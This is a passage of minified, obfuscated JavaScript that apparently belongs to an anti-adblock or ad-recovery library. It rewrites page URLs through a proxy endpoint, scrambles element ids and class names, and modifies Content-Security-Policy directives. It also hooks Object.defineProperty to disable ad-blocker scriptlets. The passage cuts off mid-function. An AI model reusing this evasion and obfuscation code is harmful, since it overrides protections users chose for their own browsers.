ii=nR;if(!(0x0,a0['Vp'])(pq))throw new Error(ii(0x5cd)[ii(0xd3e)](pq));if(!pU||0x0===pU[ii(0xf5)])return;const po=function(py){const iQ=ii;return py[iQ(0xceb)](',')[iQ(0xd57)](pr=>pr[iQ(0xf2d)]())[iQ(0xe2b)](pr=>pr[iQ(0xf5)]>0x0)[iQ(0xd57)](OO);}(pU);if(0x0===po[ii(0xf5)])return;const pG=po[ii(0xd57)](py=>function(pr,pM){const ix=ii,pC={'directives':Object[ix(0xd2)](Object[ix(0xc6a)](pM[ix(0x796)])[ix(0xd57)](pb=>{let [pL,pB]=pb;const pK=function(pJ){const iT=a2O,pE={'frame-ancestors':function(pu){const iD=a2O;return(0x0,a0['Vp'])(pr)&&pr[iD(0x254)]?[iD(0xb21)+pr[iD(0x27e)]]:pu[iD(0xd57)](R0=>OH(pr,R0));},'block-all-mixed-content':function(pu){const iS=a2O;return a1['A'][iS(0xb5d)]?null:[...pu];},'report-uri':()=>null};return pE[pJ]?pE[pJ]:pJ[iT(0xa01)](iT(0x1b4))?pu=>(a1['A'][iT(0xb5d)]?pu[iT(0xd57)](R0=>iT(0xf17)===R0?iT(0xce5):R0):[...pu])[iT(0xd57)](R0=>OH(pr,R0)):null;}(pL);return pK?[pL,pK(pB)]:[pL,[...pB]];})[ix(0xe2b)](pb=>{let [,pL]=pb;return null!=pL;}))};return 0x0===Object[ix(0x4fc)](pC[ix(0x796)])[ix(0xf5)]?null:pC;}(pq,py))[ii(0xe2b)](py=>null!=py),pv=pG[ii(0xd57)](Ok)[ii(0x4b7)](py=>null!=py),pf=function(py){const iW=ii;return py[iW(0xd57)](OR)[iW(0xb8b)](',\x20');}(pG);return{'protectedHeader':pf,'scriptNonce':pv};}const OZ=[],ON={};function Od(pq,pU){const iw=nR;if(OZ[iw(0x77c)](pU))return;const po=pq[iw(0x28a)][iw(0xf6e)](pq,pU);if(po){if(!po[iw(0xcbf)])return;if(po[iw(0xbfc)]||po[iw(0xe3e)])return;}try{if(pU[iw(0xc48)](/^\d+$/))return;ON[pU]=pq[pU],pq[iw(0x28a)][iw(0x94d)](pq,pU,{'get':function(){const im=iw,pG=ON[pU];if(void 0x0===pG){const pv=(0x0,aR['md'])(pU),pf=a9['A'][im(0xbfc)](pq)[im(0x52d)][im(0x391)](pq[im(0xeca)],im(0x1df)[im(0xd3e)](pv,'\x22]'));if(pf)return pf[im(0x606)];const py=a9['A'][im(0xbfc)](pq)[im(0xab6)][im(0x391)](pq[im(0xeca)],'#'+pv);if(0x1===py[im(0xf5)])return py[0x0];if(py[im(0xf5)]>0x1)return py;}return pG;},'set':function(pG){return ON[pU]=pG;},'configurable':!0x0});}catch(pG){return void a4['A'][iw(0xb5d)](iw(0x7a0),pG[iw(0x421)]());}OZ[iw(0xe07)](pU);}const Oj=nR(0x228)[nR(0xd3e)](nR(0x7d4),nR(0x2b9));var OP=p(0x19dd);function Os(pq,pU,po,pG,pv){const il=nR;return pU?pU[il(0xceb)]('\x20')[il(0xd57)](pf=>(0x0,a0['EW'])(pf)?pf:(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pf,'kind':a0['MN'][il(0x216)],'baseUrl':po,'endpoint':pG||a1['A'][il(0x23d)],'key':pv||(0x0,OP['x'])()}))[il(0xb8b)]('\x20'):pU;}function OY(pq){const ig=nR;return pq?pq[ig(0xceb)]('\x20')[ig(0xd57)](pU=>(0x0,a0['EW'])(pU)?(0x0,a0['sH'])(pU)[ig(0x6d2)]:pU)[ig(0xb8b)]('\x20'):pq;}var Oh=p(0xbc6);function OV(pq){const iz=nR,pU=[],po=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let pG;for(;null!==(pG=po[iz(0x76a)](pq,{'shouldUseOrigin':!0x0}));){const pv=pG[0x1][iz(0xf2d)]();if(pv[iz(0x77c)]('\x20')){const pf=pv[iz(0xceb)]('\x20');pU[iz(0xe07)]({'url':pf[0x0],'size':pf[0x1]});}else pU[iz(0xe07)]({'url':pv});}return pU;}const OI=pq=>{const iA=nR;let {protectUrlContext:pU,srcset:po,endpoint:pG,key:pv,kind:pf,baseUrl:py,urlFilter:pr}=pq;return OV(po)[iA(0xd57)](pM=>{const ic=iA;let pC;return pC=pr&&!pr(pM[ic(0xc10)])?pM[ic(0xc10)]:(0x0,a0['Wq'])({'protectUrlContext':pU,'url':pM[ic(0xc10)],'key':pv,'kind':pf,'endpoint':pG,'baseUrl':py}),pM[ic(0xed3)]?''[ic(0xd3e)](pC,'\x20')[ic(0xd3e)](pM[ic(0xed3)]):pC;})[iA(0xb8b)](',\x20');},OX=pq=>OV(pq)[nR(0xd57)](pU=>{const iq=nR,po=(0x0,a0['EW'])(pU[iq(0xc10)])?(0x0,a0['sH'])(pU[iq(0xc10)])[iq(0x6d2)]:pU[iq(0xc10)];return pU[iq(0xed3)]?''[iq(0xd3e)](po,'\x20')[iq(0xd3e)](pU[iq(0xed3)]):po;})[nR(0xb8b)](',\x20');function On(pq){const iU=nR;var pU;let {_window:po=window,protectUrlContext:pG,html:pv,docBaseUrl:pf,idFilter:py,urlFilter:pr,attributeFilter:pM}=pq;if(!pv)return pv;if(pv=pv[iU(0x421)](),!pv[iU(0x77c)]('<'))return pv;pv[iU(0x77c)](iU(0xc08))&&(pv=a9['A'][iU(0xbfc)](po)[iU(0xcae)][iU(0x391)](pv,/<noscript>.*?<\/noscript>/g,''));const pC=new po[(iU(0xbd))](),pb=a9['A'][iU(0xbfc)](po)[iU(0x394)][iU(0x391)](pC,pv,iU(0xd2d)),pL=pb[iU(0xad4)](iU(0x48e)),pB=(null==pL?void 0x0:pL[iU(0x976)](iU(0x296)))||pf||a9['A'][iU(0xbfc)](po)[iU(0x3f2)][iU(0xbfc)][iU(0x940)](po[iU(0xeca)]);Oi({'_window':po,'protectUrlContext':pG,'node':pb,'baseUrl':pB,'idFilter':py,'urlFilter':pr,'attributeFilter':pM});const pK=a9['A'][iU(0xbfc)]()[iU(0x52d)][iU(0x391)](pb,iU(0xd03));pK&&pK[iU(0x53e)](),a9['A'][iU(0xbfc)](po)[iU(0xab6)][iU(0x391)](pb,iU(0xbc5))[iU(0xd94)](pE=>{Od(po,pE['id']);});let pJ='';return pv[iU(0x77c)](iU(0x82c))?pJ=pb[iU(0x4b1)][iU(0xda5)]:pv[iU(0x77c)](iU(0x60c))&&pv[iU(0x77c)](iU(0x1eb))?pJ=pb[iU(0x63e)][iU(0xda5)]+pb[iU(0x335)][iU(0xda5)]:pv[iU(0x77c)](iU(0x60c))&&!pv[iU(0x77c)](iU(0xf1a))?pJ=pb[iU(0x63e)][iU(0xda5)]:pv[iU(0x77c)](iU(0x1eb))?(a9['A'][iU(0xbfc)]()[iU(0xefd)][iU(0xbfc)][iU(0x391)](pb[iU(0x63e)])&&(pJ+=pb[iU(0x63e)][iU(0xda5)]),pJ+=pb[iU(0x335)][iU(0xda5)]):pJ=a9['A'][iU(0xbfc)]()[iU(0xefd)][iU(0xbfc)][iU(0x391)](pb[iU(0x63e)])+a9['A'][iU(0xbfc)]()[iU(0xefd)][iU(0xbfc)][iU(0x391)](pb[iU(0x335)]),iU(0x379)===(null===(pU=pb[iU(0x538)])||void 0x0===pU?void 0x0:pU[iU(0x1d5)])&&(pJ=iU(0x6c8)+pJ),pJ;}function Oi(pq){const io=nR;let {_window:pU=window,protectUrlContext:po,node:pG,baseUrl:pv,idFilter:pf,urlFilter:py,attributeFilter:pr}=pq;pG instanceof pU[io(0xe28)][io(0xf4b)]&&(function(pM){const iG=io;let {protectUrlContext:pC,node:pb,baseUrl:pL,_window:pB=window,idFilter:pK,urlFilter:pJ,attributeFilter:pE}=pM;if(!(pb instanceof pB[iG(0xe28)][iG(0xf27)]))return;const pu=Rp=>(!pK||pK(Rp))&&!(0x0,aR['_'])(Rp)&&!Rp[iG(0x77c)](iG(0x9c4)),R0=Rp=>(!pJ||pJ(Rp))&&!(0x0,a0['EW'])(Rp),R1=Rp=>(!pE||pE(Rp))&&!(0x0,aR['_'])(Rp),R2=pb[iG(0x226)][iG(0xc55)]();if(iG(0xbf3)===R2||iG(0x482)===R2){const Rp=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x5c3));Rp&&R0(Rp)&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x5c3),(0x0,a0['Wq'])({'protectUrlContext':pC,'url':Rp,'kind':a0['MN'][iG(0x216)],'baseUrl':pL,'endpoint':a1['A'][iG(0x23d)]}));const RR=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x171));RR&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x171),OI({'protectUrlContext':pC,'srcset':RR,'endpoint':a1['A'][iG(0x23d)],'baseUrl':pL,'urlFilter':pJ}));const Rk=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0xaf7));Rk&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0xaf7),Os(pC,Rk,pL));}else{if(iG(0xcaa)===R2){const RH=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x5c3));if(RH)R0(RH)&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x5c3),(0x0,a0['Wq'])({'protectUrlContext':pC,'url':RH,'kind':a0['MN'][iG(0x627)],'baseUrl':pL,'endpoint':a1['A'][iG(0x23d)]}));else{let RF=a9['A'][iG(0xbfc)](pB)[iG(0xefd)][iG(0xbfc)][iG(0x391)](pb);RF&&(RF=a9['A'][iG(0xbfc)](pB)[iG(0xcae)][iG(0x391)](RF,/\bwindow\.location\b/g,iG(0xc47)),a9['A'][iG(0xbfc)](pB)[iG(0xefd)][iG(0xe3e)][iG(0x391)](pb,RF)),RF[iG(0x77c)](iG(0xdce))&&(RF=a9['A'][iG(0xbfc)](pB)[iG(0xcae)][iG(0x391)](RF,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,iG(0x5f2)),a9['A'][iG(0xbfc)](pB)[iG(0xefd)][iG(0xe3e)][iG(0x391)](pb,RF)),(0x0,a0['Gy'])(pC)||(0x0,a0['Vp'])(pC)||!(iG(0x897)in pC)||iG(0x9d0)!==pC[iG(0x897)]||(RF[iG(0x77c)](iG(0x481))&&(RF=a9['A'][iG(0xbfc)](pB)[iG(0xcae)][iG(0x391)](RF,iG(0x481),iG(0xeea)),a9['A'][iG(0xbfc)](pB)[iG(0xefd)][iG(0xe3e)][iG(0x391)](pb,RF)),RF[iG(0x77c)](iG(0x95b))&&(RF=a9['A'][iG(0xbfc)](pB)[iG(0xcae)][iG(0x391)](RF,iG(0x95b),iG(0x7ec)),a9['A'][iG(0xbfc)](pB)[iG(0xefd)][iG(0xe3e)][iG(0x391)](pb,RF)),RF[iG(0x77c)](iG(0x7c2))&&RF[iG(0x77c)](iG(0x66a))&&(RF=a9['A'][iG(0xbfc)](pB)[iG(0xcae)][iG(0x391)](RF,iG(0x7c2),iG(0xa6f)),RF=a9['A'][iG(0xbfc)](pB)[iG(0xcae)][iG(0x391)](RF,iG(0xfb),iG(0xdb)),RF[iG(0x77c)](iG(0x7fd))?RF+=iG(0x6a8):RF+=iG(0x3d3),a9['A'][iG(0xbfc)](pB)[iG(0xefd)][iG(0xe3e)][iG(0x391)](pb,RF)));}}else{if(iG(0x60f)===R2){var R3;const RZ=null===(R3=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0xa49)))||void 0x0===R3?void 0x0:R3[iG(0xc55)](),RN=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x296)),Rd=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,'as');if(RN&&R0(RN)){const Rj=iG(0x600)===RZ||iG(0xa88)===RZ&&iG(0x2c5)===Rd?a0['MN'][iG(0xe18)]:iG(0xa88)===RZ&&iG(0xcaa)===Rd?a0['MN'][iG(0x627)]:a0['MN'][iG(0x216)];a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x296),(0x0,a0['Wq'])({'protectUrlContext':pC,'url':RN,'kind':Rj,'baseUrl':pL,'endpoint':a1['A'][iG(0x23d)]}));}}else{if(iG(0xbf4)===R2){const RP=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x5c3));if(RP&&RP[iG(0x572)](iG(0xde2))){const RY=OQ(RP,pC,pB);a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x5c3),RY);}else RP&&R0(RP)&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x5c3),(0x0,a0['Wq'])({'protectUrlContext':pC,'url':RP,'kind':a0['MN'][iG(0x6ba)],'baseUrl':pL,'endpoint':a1['A'][iG(0x23d)]}));const Rs=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x4fe));if(Rs){const Rh=(0x0,a0['Wq'])({'protectUrlContext':pC,'url':a1['A'][iG(0x23d)]+iG(0x5de),'kind':a0['MN'][iG(0x627)],'baseUrl':pL,'endpoint':a1['A'][iG(0x23d)]});Rs[iG(0x77c)](Rh)?a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x4fe),On({'_window':pB,'protectUrlContext':pC,'html':Rs,'docBaseUrl':pL})):a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x4fe),iG(0x6b5)[iG(0xd3e)](Oj,iG(0x381))[iG(0xd3e)](Rh,iG(0xd77))[iG(0xd3e)]((0x0,OP['x'])()['id'],iG(0xc23))+On({'_window':pB,'protectUrlContext':pC,'html':Rs,'docBaseUrl':pL}));}}else{if('a'===R2){const RV=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x296));RV&&R0(RV)&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x296),(0x0,a0['Wq'])({'protectUrlContext':pC,'url':RV,'kind':a0['MN'][iG(0x401)],'baseUrl':pL,'endpoint':a1['A'][iG(0x23d)]}));const RI=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0xd08));iG(0x299)==typeof RI&&RI[iG(0x77c)](iG(0x148))&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0xd08),iG(0x222)[iG(0xd3e)](btoa(RI),iG(0x709)));const RX=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0xec3));iG(0x299)!=typeof RX||(0x0,a0['Gy'])(pC)||(a9['A'][iG(0xbfc)](pB)[iG(0xaa3)][iG(0x391)](pb,iG(0xec3)),a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x108)+(0x0,aR['md'])(iG(0xec3)),RX));}else{if(iG(0x9a9)===R2){const Rn=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x5c3));Rn&&R0(Rn)&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x5c3),(0x0,a0['Wq'])({'protectUrlContext':pC,'url':Rn,'kind':a0['MN'][iG(0x216)],'baseUrl':pL,'endpoint':a1['A'][iG(0x23d)]}));const Ri=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x53d));Ri&&R0(Ri)&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x53d),(0x0,a0['Wq'])({'protectUrlContext':pC,'url':Ri,'kind':a0['MN'][iG(0x216)],'baseUrl':pL,'endpoint':a1['A'][iG(0x23d)]}));}else{if(iG(0xd26)===R2){const RQ=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x5c3));RQ&&R0(RQ)&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x5c3),(0x0,a0['Wq'])({'protectUrlContext':pC,'url':RQ,'kind':a0['MN'][iG(0x216)],'baseUrl':pL,'endpoint':a1['A'][iG(0x23d)]}));}else{if(iG(0x282)===R2){const Rx=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x384)),RD=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0xaa8));Rx&&R0(Rx)&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x384),(0x0,a0['Wq'])({'protectUrlContext':pC,'url':Rx,'kind':iG(0xe45)===RD?a0['MN'][iG(0x401)]:a0['MN'][iG(0x6ba)],'baseUrl':pL,'endpoint':a1['A'][iG(0x23d)]})),RD&&![iG(0xe45),iG(0x586),iG(0xcd5),iG(0xa7e)][iG(0x77c)](RD)&&pu(RD)&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0xaa8),(0x0,aR['md'])(RD));}else{if(iG(0x273)===R2||'g'===R2){const RS=[iG(0xdb7),iG(0x34d),iG(0x76c),iG(0xe2b),iG(0x3ce),iG(0x616),iG(0x4a7),iG(0x194)];for(const RW of RS){const Rw=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,RW);if(Rw){const Rm=(0x0,Oa['oY'])({'protectUrlContext':pC,'value':Rw,'baseUrl':pL,'idFilter':pK,'urlFilter':pJ,'attributeFilter':pE});a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,RW,Rm);}}const RT=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0xbe4));if(RT&&iG(0x299)==typeof RT){if(RT[iG(0x572)]('#')&&pu(RT[iG(0x9ae)](0x1)))a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0xbe4),'#'+(0x0,aR['md'])(RT[iG(0x9ae)](0x1)));else{const Rl=new URL(RT,pL);R0(Rl[iG(0x296)])&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0xbe4),(0x0,a0['Wq'])({'protectUrlContext':pC,'url':Rl,'kind':a0['MN'][iG(0x216)],'endpoint':a1['A'][iG(0x23d)],'baseUrl':pL}));}}}else{if(iG(0x6bc)===R2){const Rg=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x54b));if(Rg&&iG(0x299)==typeof Rg&&pu(Rg)){const Rz=(0x0,aR['md'])(Rg);a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x54b),Rz);}}else{if(iG(0x2c5)===R2){if(iG(0x3bc)===pb[iG(0x976)](iG(0x19a))&&!(0x0,a0['Gy'])(pC)){let RA=a9['A'][iG(0xbfc)](pB)[iG(0xa80)][iG(0xbfc)][iG(0x391)](pb);RA&&(RA=a9['A'][iG(0xbfc)](pB)[iG(0xcae)][iG(0x391)](RA,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),a9['A'][iG(0xbfc)](pB)[iG(0xa80)][iG(0xe3e)][iG(0x391)](pb,RA));}!function(Rc){const iv=iG;let {_window:Rq,protectUrlContext:RU,element:Ro,baseUrl:RG,idFilter:Rv,urlFilter:Rf,attributeFilter:Ry}=Rc;if(iv(0x2c5)!==Ro[iv(0x226)][iv(0xc55)]())return;const Rr=a9['A'][iv(0xbfc)](Rq)[iv(0xa80)][iv(0xbfc)][iv(0x391)](Ro);Rr&&a9['A'][iv(0xbfc)](Rq)[iv(0xa80)][iv(0xe3e)][iv(0x391)](Ro,(0x0,Oa['dv'])({'protectUrlContext':RU,'stylesheet':Rr,'baseUrl':RG,'idFilter':Rv,'urlFilter':Rf,'attributeFilter':Ry}));}({'_window':pB,'protectUrlContext':pC,'element':pb,'baseUrl':pL,'idFilter':pK,'urlFilter':pJ,'attributeFilter':pE});}}}}}}}}}}}const R4=a9['A'][iG(0xbfc)](pB)[iG(0xe25)][iG(0xbfc)][iG(0x391)](pb);for(const Rc of Array[iG(0x80c)](R4))pu(Rc)&&R4[iG(0x350)](Rc,(0x0,aR['md'])(Rc));const R5=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x9f7));R5&&pu(R5)&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x9f7),(0x0,aR['zp'])(R5));const R6=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x373));R6&&pu(R6)&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x373),(0x0,aR['md'])(R6));const R7=a9['A'][iG(0xbfc)](pB)[iG(0x1fd)][iG(0xbfc)][iG(0x391)](pb);R7&&pu(R7)&&a9['A'][iG(0xbfc)](pB)[iG(0x1fd)][iG(0xe3e)][iG(0x391)](pb,(0x0,aR['md'])(R7));const R8=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0xd92));pb instanceof pB[iG(0x2f2)]&&R8&&iG(0x299)==typeof R8&&R8[iG(0xf5)]>0x0&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0xd92),iG(0x238)+R8);const R9=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x54c));pb instanceof pB[iG(0x2f2)]&&R9&&iG(0x299)==typeof R9&&R9[iG(0xf5)]>0x0&&a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x54c),iG(0x238)+R9);const Ra=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,iG(0x2c5));if(Ra){const Rq=(0x0,Oh['e'])((0x0,Oa['Vd'])({'protectUrlContext':pC,'style':Ra,'baseUrl':pL,'idFilter':pK,'urlFilter':pJ,'attributeFilter':pE}));a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,iG(0x2c5),Rq);}const RO=[iG(0x561),iG(0x6f4)];for(const RU of RO){if(!pu(RU))continue;const Ro=a9['A'][iG(0xbfc)](pB)[iG(0x5ea)][iG(0x391)](pb,RU);Ro&&(a9['A'][iG(0xbfc)](pB)[iG(0xaa3)][iG(0x391)](pb,RU),a9['A'][iG(0xbfc)](pB)[iG(0xe71)][iG(0x391)](pb,(0x0,aR['md'])(RU),Ro));}if(pb instanceof pB[iG(0x2f2)]){const RG=a9['A'][iG(0xbfc)](pB)[iG(0xe0c)][iG(0xbfc)][iG(0x391)](pb),Rv=Object[iG(0x4fc)](RG);for(const Rf of Rv){const Ry=aO(Rf);R1(iG(0x108)+Ry)&&(RG[(0x0,aR['md'])(Ry)]=RG[Rf],delete RG[Rf]);}}if(pb instanceof pB[iG(0xe27)]){for(let Rr=0x0;Rr<pb[iG(0x5f1)][iG(0x3fe)][iG(0xf5)];Rr++)Oi({'_window':pB,'protectUrlContext':pC,'node':pb[iG(0x5f1)][iG(0x3fe)][Rr],'baseUrl':pL,'idFilter':pK,'urlFilter':pJ,'attributeFilter':pE});}}({'protectUrlContext':po,'node':pG,'baseUrl':pv,'_window':pU,'idFilter':pf,'urlFilter':py,'attributeFilter':pr}),pG[io(0x3fe)][io(0xd94)](pM=>{Oi({'protectUrlContext':po,'node':pM,'baseUrl':pv,'_window':pU,'idFilter':pf,'urlFilter':py,'attributeFilter':pr});}));}const OQ=function(pq,pU){const iy=nR;let po=arguments[iy(0xf5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!pq||!pq[iy(0x572)](iy(0xde2)))return pq;const pG=decodeURIComponent(pq[iy(0x9ae)](0xf));if(!pG[iy(0x77c)](a1['A'][iy(0x23d)])){const pv=iy(0x6b5)[iy(0xd3e)](Oj,iy(0x381))[iy(0xd3e)]((0x0,a0['Wq'])({'protectUrlContext':pU,'url':a1['A'][iy(0x23d)]+iy(0x5de),'kind':a0['MN'][iy(0x627)],'baseUrl':a9['A'][iy(0xbfc)](po)[iy(0x3f2)][iy(0xbfc)][iy(0x940)](po[iy(0xeca)]),'endpoint':a1['A'][iy(0x23d)]}),iy(0xd77))[iy(0xd3e)]((0x0,OP['x'])()['id'],iy(0xc23))+On({'_window':po,'protectUrlContext':pU,'html':pG});return iy(0xde2)+encodeURIComponent(pv);}return pq;};var Ox=p(0x15ef),OD=p(0x10e2),OS=p(0xebc);class OT{static[nR(0xbfc)](pq,pU){const it=nR;let po=OT[it(0xac6)][it(0xbfc)](pU);return po||(po=function(pG,pv){return new Proxy(pv,{'get':function(pf,py,pr){const ir=a2O;if(ir(0xdc1)===py)return function(pC,pb,pL,pB){const ie=ir;var pK;const pJ=[pC];return void 0x0===pL?pJ[ie(0xe07)]('*'):pJ[ie(0xe07)]('*',pL),(null!=pB?pB:pG)[ie(0xca5)](ie(0xd72))[ie(0x391)](null!==(pK=this[ie(0xe28)])&&void 0x0!==pK?pK:this,...pJ);};const pM=pv[py];return[ir(0xe21),ir(0xd6),ir(0xaa1),ir(0x9a1),ir(0xf50),ir(0xa68),ir(0x489),ir(0xc53),ir(0xc6d),ir(0x1f0),ir(0xb48),ir(0x945),ir(0x90e),ir(0xe4d),ir(0x87b),ir(0xd06),ir(0x9d8),ir(0x36d),ir(0x3f1),ir(0x71c),ir(0xf71),ir(0x7d3),ir(0xe9),ir(0x10f),ir(0x51b),ir(0x5d8),ir(0x2d1),ir(0x637),ir(0x8a3)][ir(0x77c)](py)&&ir(0xba6)==typeof pM?pM[ir(0xa81)](pf):pM;}});}(pq,pU),OT[it(0xac6)][it(0xe3e)](pU,po)),po;}}(0x0,ap['A'])(OT,nR(0xac6),new Map());const OW=(pq,pU)=>{const iM=nR;if(iM(0x299)!=typeof pq||iM(0x299)!=typeof pU)return!0x1;const po=pq[iM(0xf5)],pG=pU[iM(0xf5)];if(0x0===po&&0x0===pG)return!0x0;if(0x0===po)return!0x1;if(0x0===pG)return!0x0;if(po<pG)return!0x1;for(let pv=0x0;pv<pq[iM(0xf5)];pv++)if(pq[pv]===pU[0x0]){let pf=!0x0;for(let py=0x1;py<pU[iM(0xf5)];py++)if(!pq[pv+py]||pq[pv+py]!==pU[py]){pf=!0x1;break;}if(pf)return!0x0;}return!0x1;};var Ow=p(0x1d4b);function Om(pq){const iC=nR,pU=new TextEncoder()[iC(0x5d1)](pq);let po='';for(const pG of pU)po+=String[iC(0x96d)](pG);return btoa(po);}function Ol(pq,pU,po){return pG=>{const ib=a2O;var pv;const pf=ib(0x813)==typeof(null==pG?void 0x0:pG[ib(0x5fc)])?pG[ib(0x5fc)]:!(null==pG||null===(pv=pG[ib(0x5fc)])||void 0x0===pv||!pv[ib(0x418)]),py=ib(0x813)==typeof po?po:!(null==po||!po[ib(0x418)]);return pG[ib(0xdd0)]===pq&&pf===py&&pU===pG[ib(0x277)];};}const Og=pq=>{const iL=nR;if(pq[iL(0x27f)])return;pq[iL(0x27f)]=!0x0;const pU=pq[iL(0x28a)][iL(0x94d)],po=pq[iL(0x28a)][iL(0xed4)],pG=()=>{const iB=iL,pv=new Error()[iB(0x256)];return!(!pv||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[iB(0xb1e)](pv));};pq[iL(0x28a)][iL(0x94d)]=function(){const iK=iL;return pG()?arguments[iK(0xf5)]<=0x0?void 0x0:arguments[0x0]:pU(...arguments);},pq[iL(0x28a)][iL(0xed4)]=function(){const iJ=iL;return pG()?arguments[iJ(0xf5)]<=0x0?void 0x0:arguments[0x0]:po(...arguments);};};function Oz(pq,pU){const iE=nR;pU[iE(0xca0)]||pU[iE(0xcde)]||(pU[iE(0xca0)]=!0x0,pU[iE(0x27f)]||a4['A'][iE(0x40b)](iE(0x9e1)),a9['A'][iE(0x3f4)](pU),Oq(pq,pU),OA(pU[iE(0xeca)]));}const OA=pq=>{const iu=nR;pq[iu(0xa8a)]=[],pq[iu(0xe21)](iu(0x5a2),()=>null);};function Oc(pq){const Q0=nR;let pU=!0x0,po='';try{po=pq[Q0(0xa1e)][Q0(0x296)];}catch(pG){pU=!0x1;}return pU;}const Oq=(pq,pU)=>{const Q1=nR;{const pb=pU[Q1(0x2dd)][Q1(0x29f)][Q1(0x8f1)],pL=pU[Q1(0x28a)][Q1(0xf6e)](pU[Q1(0x2dd)][Q1(0x29f)],Q1(0x8f1));pb&&pL&&pL[Q1(0xcbf)]&&pL[Q1(0x966)]&&a9['A'][Q1(0xbfc)](pU)[Q1(0x10a)][Q1(0x391)](pb)[Q1(0x77c)](Q1(0x642))&&pU[Q1(0x28a)][Q1(0x94d)](pU[Q1(0x2dd)][Q1(0x29f)],Q1(0x8f1),{'get':function(){}});}OG(pU,Q1(0xca5),Q1(0x421),function(){const Q2=Q1;if(this[Q2(0xe6f)])return Q2(0xb6e)[Q2(0xd3e)](this[Q2(0x1d5)],Q2(0x50b));for(var pB=arguments[Q2(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];return a9['A'][Q2(0xbfc)](pU)[Q2(0x10a)][Q2(0x391)](this,...pK);}),Ov(pU,Q1(0x731),Q1(0x2aa),{'get':function(){const Q3=Q1;for(var pB=arguments[Q3(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][Q3(0xbfc)](pU)[Q3(0x84f)][Q3(0xbfc)][Q3(0x391)](this,...pK);return pE?(0x0,Oa['QS'])(pE):pE;},'set':function(pB){const 